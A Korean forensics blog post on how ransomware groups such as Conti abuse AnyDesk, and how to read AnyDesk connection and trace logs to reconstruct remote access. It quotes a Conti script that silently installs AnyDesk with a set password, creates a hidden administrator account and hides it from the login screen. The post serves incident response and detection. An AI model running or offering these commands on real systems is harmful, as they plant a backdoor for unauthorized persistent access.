🗣️ Introduction

원격 데스크톱 소프트웨어는 사용자가 원격으로 다른 컴퓨터를 제어하고 조작하는 데 매우 유용한 도구입니다. 그중에서도 AnyDesk는 빠르고 안전한 원격 접속을 제공하며, 전 세계 수많은 사용자들에게 인기를 얻고 있습니다. 하지만 이러한 기술이 합법적인 용도로 사용될 수 있다는 것은 물론, 사이버 범죄자들에 의해 악용될 수도 있다는 점을 인식해야 합니다.

AnyDesk의 경우, Portable 버전으로 사용이 가능하며 비밀번호 설정을 통해 사용자의 허용 없이 원격으로 접근이 가능합니다. 이러한 특징으로 인해 공격자들은 방화벽 우회, 안티 바이러스 제품 우회 등의 목적을 가지고 AnyDesk를 공격에 활용합니다.실제로, 콘티(Conti), MassScan 랜섬웨어 등 공격자들은 방화벽 우회 및 내부이동을 위해 AnyDesk 솔루션을 공격에 활용하였습니다.

👊 Attack Case via Anydesk



공격자들은 내부 침투를 수행할 때 PowerShell, cmd를 이용하여 공격 대상에 AnyDesk를 설치하는데, 이 과정에서 자동화된 스크립트를 통해 AnyDesk를 다운로드 및 패스워드 설정을 수행하여 공격자가 쉽게 공격 대상에 접근할 수 있도록 합니다. 아래는 Conti 랜섬웨어 그룹이 공격에 활용한 PowerShell 스크립트입니다.

Function AnyDesk { mkdir “C: \ ProgramData \ AnyDesk”

cmd. exe / c C: \ ProgramData \ AnyDesk. exe — install C: \ ProgramData \ AnyDesk — start-with-win — silent

cmd. exe / c echo J9kzQ2Y0qO | C: \ ProgramData \ anydesk. exe — set — password

net user oldadministrator “qc69t4B # Z0kE3” / add

net localgroup Administrators oldadministrator / ADD

reg add “HKEY_LOCAL_MACHINE \ Software \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ Userlist” / v oldadministrator / t REG_DWORD / d 0 / f

cmd. exe / c C: \ ProgramData \ AnyDesk. exe — get -id }- 출처 : https://michaelkoczwara.medium.com/conti-ransomware-group-cobalt-strike-c2-analysis-rdp-persistence-cc535d35eaba

이렇게 시스템에 설치 및 실행된 AnyDesk를 통해 서버에 접속한 공격자들은 HRSword, mimikatz, Shandian Scanner 등 다양한 공격 도구를 유입시켜 계정 생성 및 탈취, 로그 삭제, 내부 이동 등 추가 공격을 수행하게 됩니다.

관련한 공격에 대한 상세 분석은 아래 링크를 참조!

[분석보고서] 사이버 공격 단체가 악용하는 원격 제어프로그램 AnyDesk 아티팩트 분석

Masscan 랜섬웨어 위협 분석 - 사이버 위협 인텔리전스 보고서(FSI Intelligence Report)

Masscan 랜섬웨어 침해사고 기술보고서

🔍 Log Analysis for AnyDesk



로그의 경우, 설치 버전과 포터블 버전의 차이는 없으나 로그 파일의 경로 및 파일명은 일부 차이가 있습니다.

🔽 Install Version

인스톨 버전의 경우, 아래 표와 같이 로그 파일이 생성됩니다.

🚙 Portable Version

포터블 버전의 경우, .trace 파일의 파일명 차이외에 특이점은 확인할 수 없습니다.

🔗 Connection Log (connection_trace.txt)

연결 이력은 connection_trace.txt 파일에서 확인 가능하며, 시간은 UTC+0을 기준으로 작성된다.

아래는 Connection_trace.txt 파일의 로그 일부입니다.

Type Date/Time Status Remote ID Local ID

Incoming 2023-01-19, 08:17 REJECTED 2xxxxxxx0 2xxxxxxx0

Incoming 2023-01-19, 08:17 Passwd 2xxxxxxx0 2xxxxxxx0

Incoming 2023-04-13, 04:33 Passwd 2xxxxxxx0 2xxxxxxx0

Incoming 2023-04-13, 04:33 Token 2xxxxxxx0 2xxxxxxx0

Incoming 2023-04-13, 04:37 Token 2xxxxxxx0 2xxxxxxx0

Incoming 2023-04-13, 04:39 User 2xxxxxxx0 2xxxxxxx0connection_trace.txt의 필드는 다음과 같이 구분됩니다.

해당 로그를 통해 확인 및 추정가능한 부분은 다음과 같습니다

1. 원격 접근 시각

2. 정상/비정상 접근 유무

- AnyDesk를 업무/개인목적으로 사용할 때, "Status"을 통해 사용자가 직접 수락한 정상 연결인지 / Password를 통한 접근일 경우, 사용자 인터뷰를 통해 비밀번호 유출여부 등의 정보 확인이 가능합니다.

🔗 ad.trace, ad_svc.trace

ad.trace, ad_svc.trace파일에서 다양한 행위를 확인할 수 있으며, 시간은 UTC+0을 기준으로 작성됩니다.

아래는 ad.trace, ad_svc.trace 파일의 로그 일부입니다.

* * * * * * * * * * * * * * * * * *

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main - * AnyDesk Windows Startup *

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main - * Version 7.1.11 (release/win_7.1.x 9ec52bc49a8f1dd7f01bfd63ba31f8a988d8821b)

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main - * Checksum 1dfeea385a3c62b5342d6e09ed7cb9fc

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main - * Build 20230328164249

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main - * Copyright (C) 2023 AnyDesk Software GmbH *

info 2023-04-13 06:15:05.573 gsvc 4744 7260 main -

-------------------------------------------------------------------------------중간 생략------------------------------------------------------------------------------------------------------

info 2023-04-13 06:19:17.997 gsvc 4744 1512 4 anynet.connection_mgr - Managed client connection with c2fce0ccd589de04a147889dd8775ad84cf39610 failed (result_closed).

info 2023-04-13 06:19:17.997 gsvc 4744 1512 fiber.scheduler - Fiber 4 'connection_mgr' requested quit of fiber 31.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 31 fiber.fiber - Received quit.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 fiber.scheduler - Fiber 31 terminated.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 fiber.scheduler - Fiber 4 'connection_mgr' requested quit of fiber 30.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 30 fiber.fiber - Received quit.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 fiber.scheduler - Fiber 30 terminated.

info 2023-04-13 06:19:17.997 gsvc 4744 1512 4 anynet.connection_mgr - Cleaned up 1/1 managed client connections.확인 가능한 정보는 AnyDesk의 시작/종료시각, 포터블 및 설치 여부, 연결이력 등을 확인할 수 있습니다.